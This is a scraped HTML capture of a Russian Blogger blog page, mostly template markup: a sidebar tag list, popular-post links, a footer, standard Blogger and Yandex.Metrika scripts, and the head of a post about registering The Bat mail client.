                      <a dir='ltr' href='/search/label/%D0%9A%D0%B0%D1%80%D1%82%D0%B0%20%D0%9C%D0%B8%D1%80'>Карта Мир</a> <span dir='ltr'>(1)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9A%D0%B0%D1%80%D1%82%D1%8B%20Google'>Карты Google</a> <span dir='ltr'>(2)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9A%D0%BE%D0%BC%D0%BF%20%D0%B8%20%D0%BE%D0%BA%D0%BE%D0%BB%D0%BE'>Комп и около</a> <span dir='ltr'>(41)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9A%D0%BE%D0%BD%D1%82%D0%B5%D0%BD%D1%82'>Контент</a> <span dir='ltr'>(12)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9A%D1%8D%D1%88%D0%B1%D1%8D%D0%BA'>Кэшбэк</a> <span dir='ltr'>(9)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9B%D0%B0%D0%B9%D1%84%D1%85%D0%B0%D0%BA'>Лайфхак</a> <span dir='ltr'>(11)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9B%D1%8B%D1%82%D0%B4%D1%8B%D0%B1%D1%80'>Лытдыбр</a> <span dir='ltr'>(28)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9C%D0%B0%D0%B9%D0%BD%D0%B8%D0%BD%D0%B3'>Майнинг</a> <span dir='ltr'>(1)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9C%D0%A2%D0%A1%20%D0%B8%20%D0%B4%D1%80%D1%83%D0%B3%D0%B8%D0%B5'>МТС и другие</a> <span dir='ltr'>(18)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9D%D0%B0%D0%BB%D0%BE%D0%B3%D0%BE%D0%B2%D0%B0%D1%8F'>Налоговая</a> <span dir='ltr'>(2)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9E%D0%B1%D0%BC%D0%B5%D0%BD%D0%BD%D0%B8%D0%BA%D0%B8'>Обменники</a> <span dir='ltr'>(3)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9E%D0%9E%D0%9E'>ООО</a> <span dir='ltr'>(1)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9F%D0%BE%D0%B4%D1%82%D0%B2%D0%B5%D1%80%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%BF%D1%80%D0%B0%D0%B2'>Подтверждение прав</a> <span dir='ltr'>(3)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9F%D1%80%D0%BE%D0%B4%D0%B2%D0%B8%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5%20%D1%81%D0%B0%D0%B9%D1%82%D0%B0'>Продвижение сайта</a> <span dir='ltr'>(19)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9F%D1%80%D0%BE%D1%87%D0%B5%D0%B5'>Прочее</a> <span dir='ltr'>(21)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%A0%D0%B0%D0%BF%D0%B8%D0%B4%D0%B0'>Рапида</a> <span dir='ltr'>(5)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%A0%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0'>Реклама</a> <span dir='ltr'>(3)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%A1%D0%B1%D0%B5%D1%80%D0%B1%D0%B0%D0%BD%D0%BA%20%D0%9E%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD'>Сбербанк Онлайн</a> <span dir='ltr'>(49)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%A1%D0%B5%D1%80%D0%B2%D0%B8%D1%81%D1%8B'>Сервисы</a> <span dir='ltr'>(29)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%A1%D0%B5%D1%80%D0%B2%D0%B8%D1%81%D1%8B%20%D0%B4%D0%BB%D1%8F%20%D0%B7%D0%B0%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%B1%D0%BB%D0%BE%D0%B3%D0%B5%D1%80%D0%B0'>Сервисы для заработка блогера</a> <span dir='ltr'>(13)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%A1%D0%BA%D1%80%D0%B8%D0%BD%D1%88%D0%BE%D1%82'>Скриншот</a> <span dir='ltr'>(4)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%A1%D0%BE%D1%84%D1%82'>Софт</a> <span dir='ltr'>(4)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%A1%D0%BE%D1%86%D0%B8%D0%B0%D0%BB%D0%BA%D0%B8'>Социалки</a> <span dir='ltr'>(6)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%A1%D1%82%D0%B0%D1%82%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B0'>Статистика</a> <span dir='ltr'>(1)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%A2%D0%B0%D0%B9%D0%BC-%D0%BC%D0%B5%D0%BD%D0%B5%D0%B4%D0%B6%D0%BC%D0%B5%D0%BD%D1%82'>Тайм-менеджмент</a> <span dir='ltr'>(2)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D1%82%D0%98%D0%A6'>тИЦ</a> <span dir='ltr'>(3)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%A8%D0%B0%D0%B1%D0%BB%D0%BE%D0%BD%D1%8B'>Шаблоны</a> <span dir='ltr'>(2)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%AEMoney'>ЮMoney</a> <span dir='ltr'>(5)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%AF%D0%BD%D0%B4%D0%B5%D0%BA%D1%81'>Яндекс</a> <span dir='ltr'>(12)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%AF%D0%BD%D0%B4%D0%B5%D0%BA%D1%81.%20%D0%94%D0%B5%D0%BD%D1%8C%D0%B3%D0%B8'>Яндекс. Деньги</a> <span dir='ltr'>(24)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/AdSense'>AdSense</a> <span dir='ltr'>(12)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/AliExpress'>AliExpress</a> <span dir='ltr'>(14)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/Blogger%20blogspot'>Blogger blogspot</a> <span dir='ltr'>(12)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/Danycom'>Danycom</a> <span dir='ltr'>(6)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/E-num'>E-num</a> <span dir='ltr'>(4)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/Google'>Google</a> <span dir='ltr'>(16)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/Page%20Rank'>Page Rank</a> <span dir='ltr'>(2)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/PerfectMoney'>PerfectMoney</a> <span dir='ltr'>(3)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/Samsung%20Galaxy'>Samsung Galaxy</a> <span dir='ltr'>(7)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/The%20Bat'>The Bat</a> <span dir='ltr'>(8)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/Webmoney'>Webmoney</a> <span dir='ltr'>(26)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/Windows'>Windows</a> <span dir='ltr'>(5)</span>
                    </li>
                  </ul>
                  <div class='clear'></div>
                </div>
              </div>
              <div class='widget Feed' data-version='1' id='Feed1'>
                <h2></h2>
                <div class='widget-content' id='Feed1_feedItemListDisplay'>
                  <span style='filter: alpha(25); opacity: 0.25;'><a href='/feeds/comments/default'>Загрузка...</a></span>
                </div>
                <div class='clear'></div>
              </div>
              <div class='widget HTML' data-version='1' id='HTML6'></div>
            </div>
            <div class='sidebar section' id='rsidebar'>
              <div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
                <h2>Популярное</h2>
                <div class='widget-content popular-posts'>
                  <ul>
                    <li>
                      <div class='item-thumbnail-only'>
                        <div class='item-thumbnail'>
                          <a href='/2017/04/treki-po-poryadku.html' target='_blank'><img alt='' border='0' src='https://inmogl.ru/-whZPWFbsH0U/WOY9VC6TV2I/AAAAAAAAJAU/gXEgHO7z5PMNZgkQLkzMf7xyh4yZFnaGACLcB/w72-h72-p-k-no-nu/treki-na-fleshke.gif'></a>
                        </div>
                        <div class='item-title'>
                          <a href='/2017/04/treki-po-poryadku.html'>Чтобы треки на флешке воспроизводились в нужном порядке</a>
                        </div>
                      </div>
                      <div style='clear: both;'></div>
                    </li>
                    <li>
                      <div class='item-thumbnail-only'>
                        <div class='item-thumbnail'>
                          <a href='/2010/03/blog-post.html' target='_blank'><img alt='' border='0' src='//inmogl.ru/-8B7Dv-Vs2fE/U5hfXerS28I/AAAAAAAAFe0/gCp6pfypD_4/w72-h72-p-k-no-nu/cop-yandex.gif'></a>
                        </div>
                        <div class='item-title'>
                          <a href='/2010/03/blog-post.html'>Меня тИЦ порадовал. Хотя специально ничего не делал. А у вас как с тИЦем?</a>
                        </div>
                      </div>
                      <div style='clear: both;'></div>
                    </li>
                    <li>
                      <div class='item-thumbnail-only'>
                        <div class='item-thumbnail'>
                          <a href='/2017/04/obnovit-sberbank.html' target='_blank'><img alt='' border='0' src='https://3.bp.blogspot.com/-UkxytClrEPY/WPswW5GYcfI/AAAAAAAAJJM/ZrFsOz0sH0Ed3DIx5k7d8aqtU9t7Irr3QCLcB/w72-h72-p-k-no-nu/obnovit-sberbank.gif'></a>
                        </div>
                        <div class='item-title'>
                          <a href='/2017/04/obnovit-sberbank.html'>Внимание! Обновить приложение Сбербанк</a>
                        </div>
                      </div>
                      <div style='clear: both;'></div>
                    </li>
                    <li>
                      <div class='item-thumbnail-only'>
                        <div class='item-thumbnail'>
                          <a href='/2012/11/mobilnyj-bank-jekonomnyj-ili-polnyj-paket.html' target='_blank'><img alt='' border='0' src='https://inmogl.ru/-qrJH3P3p4lc/UHfaH6ySS4I/AAAAAAAAC5A/bV4d-G2lCw8/w72-h72-p-k-no-nu/poluchit-parol-sberbank-online.jpg'></a>
                        </div>
                        <div class='item-title'>
                          <a href='/2012/11/mobilnyj-bank-jekonomnyj-ili-polnyj-paket.html'>Хотите подключить Мобильный банк? Экономный или Полный пакет выбрать?</a>
                        </div>
                      </div>
                      <div style='clear: both;'></div>
                    </li>
                    <li>
                      <div class='item-thumbnail-only'>
                        <div class='item-thumbnail'>
                          <a href='/2017/04/obychnyj-kalkuljator.html' target='_blank'><img alt='' border='0' src='https://3.bp.blogspot.com/-9icZSHLqxwE/WPzSqLAXHTI/AAAAAAAAJLI/LmYT4pWBBSAy8VQSVJPIRw09Cc7vPzFFwCLcB/w72-h72-p-k-no-nu/kalkulyator-obichniy.gif'></a>
                        </div>
                        <div class='item-title'>
                          <a href='/2017/04/obychnyj-kalkuljator.html'>Обычный калькулятор. Лайфхак</a>
                        </div>
                      </div>
                      <div style='clear: both;'></div>
                    </li>
                    <li>
                      <div class='item-thumbnail-only'>
                        <div class='item-thumbnail'>
                          <a href='/2017/08/smena-vladelca-mts.html' target='_blank'><img alt='' border='0' src='https://inmogl.ru/-qH1SGfh7vmc/WYdT4y6a9BI/AAAAAAAAKQU/o7u6H8Sl7dMMHZ4Kvu08kiPHM1dkosThwCLcBGAs/w72-h72-p-k-no-nu/smena-vladelca.gif'></a>
                        </div>
                        <div class='item-title'>
                          <a href='/2017/08/smena-vladelca-mts.html'>Смена владельца МТС. Без хозяина Sim-карты</a>
                        </div>
                      </div>
                      <div style='clear: both;'></div>
                    </li>
                    <li>
                      <div class='item-thumbnail-only'>
                        <div class='item-thumbnail'>
                          <a href='/2013/09/samsung-galaksi-podklyuchenie-k-kompjyuteru.html' target='_blank'><img alt='' border='0' src='https://inmogl.ru/-qXy2LTKWk7U/VlhHRqVU7wI/AAAAAAAAGws/M5Sg7ucCZ5w/w72-h72-p-k-no-nu/SC20151127-143932-111.jpg'></a>
                        </div>
                        <div class='item-title'>
                          <a href='/2013/09/samsung-galaksi-podklyuchenie-k-kompjyuteru.html'>Samsung Galaxy. Подключение к компьютеру</a>
                        </div>
                      </div>
                      <div style='clear: both;'></div>
                    </li>
                    <li>
                      <div class='item-thumbnail-only'>
                        <div class='item-thumbnail'>
                          <a href='/2010/03/100.html' target='_blank'><img alt='' border='0' src='//inmogl.ru/_n9jViK-RNbI/S5wDGr0LtrI/AAAAAAAAAw8/kKWpoca78WY/w72-h72-p-k-no-nu/vilet.jpg'></a>
                        </div>
                        <div class='item-title'>
                          <a href='/2010/03/100.html'>Четыре ссылки, которые укажут прямую дорогу в бан Яндекса или как 100% вылететь из выдачи?</a>
                        </div>
                      </div>
                      <div style='clear: both;'></div>
                    </li>
                    <li>
                      <div class='item-thumbnail-only'>
                        <div class='item-thumbnail'>
                          <a href='/2010/03/disqus.html' target='_blank'><img alt='' border='0' src='//inmogl.ru/_n9jViK-RNbI/S5mGEwD-yiI/AAAAAAAAAws/MoS4hGhWZ7E/w72-h72-p-k-no-nu/disqus.jpg'></a>
                        </div>
                        <div class='item-title'>
                          <a href='/2010/03/disqus.html'>Новая система комментирования DISQUS.</a>
                        </div>
                      </div>
                      <div style='clear: both;'></div>
                    </li>
                    <li>
                      <div class='item-thumbnail-only'>
                        <div class='item-thumbnail'>
                          <a href='/2010/02/blog-post.html' target='_blank'><img alt='' border='0' src='//inmogl.ru/_n9jViK-RNbI/S21os8aiv4I/AAAAAAAAAoI/WDd51bigayQ/w72-h72-p-k-no-nu/3.jpg'></a>
                        </div>
                        <div class='item-title'>
                          <a href='/2010/02/blog-post.html'>Где блоггеры берут интересные идеи для своих статей?</a>
                        </div>
                      </div>
                      <div style='clear: both;'></div>
                    </li>
                  </ul>
                  <div class='clear'></div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class='clear'>
          &#160;
        </div>
      </div>
    </div>
  </div>
  <div id='bottom'>
    <div class='sidebar no-items section' id='bottom1'></div>
    <div class='sidebar no-items section' id='bottom2'></div>
    <div class='sidebar no-items section' id='bottom3'></div>
    <div class='sidebar no-items section' id='bottom4'></div>
    <div class='clear'></div>
  </div>
  <div class='clear'></div>
  <div id='footer_wrap'>
    <div id='footer'>
      <p class='left'>&#169; Copyright 2009<br>
      Bloggertory Blogger Template Designed by Graphic ZONe<br>
      Bloggerized by Free Blogger Templates</p>
      <p class='right' id='footerLogo'>Интернет Моими Глазами</p>
      <div class='spacer'></div>
    </div>
  </div>
  <script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2342155703-widgets.js"></script> 
  <script type='text/javascript'>


  window['__wavt'] = 'AOuZoY7svWZQRdSoWD3x51dHHAjV7v6rBg:1669757360332';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3866787127336798123','//inmogl.ru/2010/08/bat-kuda-vstavit-kluch.html','3866787127336798123');
  _WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3866787127336798123', 'title': '\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442 \u041c\u043e\u0438\u043c\u0438 \u0413\u043b\u0430\u0437\u0430\u043c\u0438', 'url': 'https://inmogl.ru/2010/08/bat-kuda-vstavit-kluch.html', 'canonicalUrl': 'https://inmogl.ru/2010/08/bat-kuda-vstavit-kluch.html', 'homepageUrl': 'https://inmogl.ru/', 'searchUrl': 'https://inmogl.ru/search', 'canonicalHomepageUrl': 'https://inmogl.ru/', 'blogspotFaviconUrl': 'https://inmogl.ru/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-9636738-3', 'encoding': 'UTF-8', 'locale': 'ru', 'localeUnderscoreDelimited': 'ru', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442 \u041c\u043e\u0438\u043c\u0438 \u0413\u043b\u0430\u0437\u0430\u043c\u0438 - Atom\x22 href\x3d\x22https://inmogl.ru/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442 \u041c\u043e\u0438\u043c\u0438 \u0413\u043b\u0430\u0437\u0430\u043c\u0438 - RSS\x22 href\x3d\x22https://inmogl.ru/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442 \u041c\u043e\u0438\u043c\u0438 \u0413\u043b\u0430\u0437\u0430\u043c\u0438 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3866787127336798123/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442 \u041c\u043e\u0438\u043c\u0438 \u0413\u043b\u0430\u0437\u0430\u043c\u0438 - Atom\x22 href\x3d\x22https://inmogl.ru/feeds/480292967111931239/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9262060058343488', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/a9c0d415a8f6ae5e', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook', 'target': 'facebook'}, {'name': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'key': 'blogThis', 'shareMessage': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'target': 'blog'}, {'name': 'Twitter', 'key': 'twitter', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Twitter', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'key': 'email', 'shareMessage': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ru\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '\u0414\u0430\u043b\u0435\u0435 \x26gt;\x26gt;\x26gt;', 'pageType': 'item', 'postId': '480292967111931239', 'postImageThumbnailUrl': 'https://inmogl.ru/_n9jViK-RNbI/TH0u6V_AzqI/AAAAAAAABEY/PAr3TKMo1as/s72-c/registraciya.jpg', 'postImageUrl': 'https://inmogl.ru/_n9jViK-RNbI/TH0u6V_AzqI/AAAAAAAABEY/PAr3TKMo1as/s400/registraciya.jpg', 'pageName': '\u0421\u043a\u0430\u0447\u0430\u043b The Bat. \u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b. \u041a\u0443\u0434\u0430 \u0432\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043a\u043b\u044e\u0447?', 'pageTitle': '\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442 \u041c\u043e\u0438\u043c\u0438 \u0413\u043b\u0430\u0437\u0430\u043c\u0438: \u0421\u043a\u0430\u0447\u0430\u043b The Bat. \u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b. \u041a\u0443\u0434\u0430 \u0432\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043a\u043b\u044e\u0447?', 'metaDescription': ''}}, {'name': 'features', 'data': {'sharing_get_link_dialog': 'true', 'sharing_native': 'false'}}, {'name': 'messages', 'data': {'edit': '\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c', 'linkCopiedToClipboard': '\u0421\u0441\u044b\u043b\u043a\u0430 \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430!', 'ok': '\u041e\u041a', 'postLink': '\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0421\u043a\u0430\u0447\u0430\u043b The Bat. \u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b. \u041a\u0443\u0434\u0430 \u0432\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043a\u043b\u044e\u0447?', 'description': '', 'featuredImage': 'https://inmogl.ru/_n9jViK-RNbI/TH0u6V_AzqI/AAAAAAAABEY/PAr3TKMo1as/s400/registraciya.jpg', 'url': 'https://inmogl.ru/2010/08/bat-kuda-vstavit-kluch.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 480292967111931239}}]);
  _WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
  _WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar3', document.getElementById('HTML4'), {}, 'displayModeFull'));
  _WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'centerbar', document.getElementById('HTML2'), {}, 'displayModeFull'));
  _WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3224948324-lbx__ru.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/4046960807-lightbox_bundle.css'}, 'displayModeFull'));
  _WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'main', document.getElementById('HTML1'), {}, 'displayModeFull'));
  _WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'bottombar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430\x26hellip;'}, 'displayModeFull'));
  _WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed2', 'bottombar1', document.getElementById('Feed2'), {'title': '', 'showItemDate': true, 'showItemAuthor': false, 'feedUrl': 'http://feeds.feedburner.com/inmogl/HShy', 'numItemsShow': 5, 'loadingMsg': '\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...', 'openLinksInNewWindow': true, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
  _WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'lsidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
  _WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'lsidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
  _WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed1', 'lsidebar', document.getElementById('Feed1'), {'title': '', 'showItemDate': true, 'showItemAuthor': false, 'feedUrl': 'http://inmogl.ru/feeds/comments/default', 'numItemsShow': 5, 'loadingMsg': '\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...', 'openLinksInNewWindow': true, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
  _WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'lsidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
  _WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'rsidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
  </script>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=92190070&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/92190070/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="92190070" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(92190070, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/92190070" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2029497" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inmogl.ru/2010/08/bat-kuda-vstavit-kluch.html?action=getFeed&widgetId=Feed1&widgetType=Feed&responseType=js&xssi_token=AOuZoY7DNk6wL0o6hNBEFKOKpmP2to2X4Q%3A1634385115295
body_size: 25579
content:
<!DOCTYPE html>
<html dir='ltr' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
  <link href='https://www.blogger.com/static/v1/widgets/55013136-widget_css_bundle.css' rel='stylesheet' type='text/css'>
  <meta content='text/html; charset=utf-8' http-equiv='Content-Type'>
  <link href='/favicon.ico' rel='icon' type='image/x-icon'>
  <link href='/2010/08/bat-kuda-vstavit-kluch.html' rel='canonical'>
  <link rel="alternate" type="application/atom+xml" title="Интернет Моими Глазами - Atom" href="/feeds/posts/default">
  <link rel="alternate" type="application/rss+xml" title="Интернет Моими Глазами - RSS" href="/feeds/posts/default?alt=rss">
  <link rel="service.post" type="application/atom+xml" title="Интернет Моими Глазами - Atom" href="https://www.blogger.com/feeds/3866787127336798123/posts/default">
  <link rel="alternate" type="application/atom+xml" title="Интернет Моими Глазами - Atom" href="/feeds/480292967111931239/comments/default">
  <link href='https://inmogl.ru/_n9jViK-RNbI/TH0u6V_AzqI/AAAAAAAABEY/PAr3TKMo1as/s400/registraciya.jpg' rel='image_src'>
  <meta content='https://inmogl.ru/2010/08/bat-kuda-vstavit-kluch.html' property='og:url'>
  <meta content='Скачал The Bat. Установил. Куда вставить ключ?' property='og:title'>
  <meta content='' property='og:description'>
  <meta content='https://inmogl.ru/_n9jViK-RNbI/TH0u6V_AzqI/AAAAAAAABEY/PAr3TKMo1as/w1200-h630-p-k-no-nu/registraciya.jpg' property='og:image'>
  <title>Скачал The Bat. Установил. Куда вставить ключ?</title>
